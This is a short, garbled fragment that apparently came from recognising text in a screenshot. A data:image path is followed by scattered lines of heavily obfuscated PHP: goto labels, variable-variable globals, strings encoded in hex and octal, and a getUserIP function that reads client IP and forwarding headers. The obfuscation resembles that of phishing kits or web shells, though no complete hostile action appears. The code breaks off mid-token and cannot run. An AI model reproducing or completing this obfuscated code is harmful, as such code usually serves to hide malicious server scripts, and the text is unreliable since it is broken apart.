
; 
goto
 J3Izp; WzcZ5: ${${
"GLOBALS"
}[
"kxwmzenwpsc"
]} = 
"5
; qK9nB: 
?>
No
56\164\55\x74\171\x70\x65\x3a\x20\x74\x65\x78\164\57\150
n
getUserIP
()
{ 
if
 (
isset
(
$_SERVER
[
"\x48\124\x54\120\x5f
4\x45\137\x41\104\x44\122"
] = 
$_SERVER
[
"\110\124\124\x50
5f\x43\x4c\111\x45\116\x54\137\111\120"
] = 
$_SERVER
[
"\11
"\146\157\x72\167\141\162\144"
; ${${
"\x47\114\x4f\102\10